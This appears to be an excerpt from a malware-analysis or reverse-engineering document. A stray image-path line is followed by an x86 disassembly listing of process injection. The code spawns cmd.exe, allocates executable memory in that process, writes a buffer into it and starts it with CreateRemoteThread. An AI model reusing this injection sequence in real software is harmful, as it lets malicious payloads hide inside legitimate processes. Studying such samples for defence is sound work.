 push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd.exe"
push 0 ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz short loc_40110D
push 64h ; dwMilliseconds
call edi ; Sleep
mov edx, [esp+64h+ProcessInformation.hProcess]
push 40h ; flProtect
push 1000h ; flAllocationType
lea ecx, [ebx+100h]
push ecx ; dwSize
push 0 ; lpAddress
push edx ; hProcess
call ds:VirtualAllocEx
push 64h ; dwMilliseconds
mov esi, eax
call edi ; Sleep
test esi, esi
jz short loc_40110D
mov eax, [esp+64h+ProcessInformation.hProcess]
push 0 ; lpNumberOfBytesWritten
push ebx ; nSize
push ebp ; lpBuffer
push esi ; lpBaseAddress
push eax ; hProcess
call ds:WriteProcessMemory
test eax, eax
jz short loc_40110D
push 64h ; dwMilliseconds
call edi ; Sleep
mov ecx, [esp+64h+ProcessInformation.hProcess]
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push esi ; lpParameter
push esi ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
push ecx ; hProcess
call ds:CreateRemoteThread
test eax, eax
jz short loc_40110D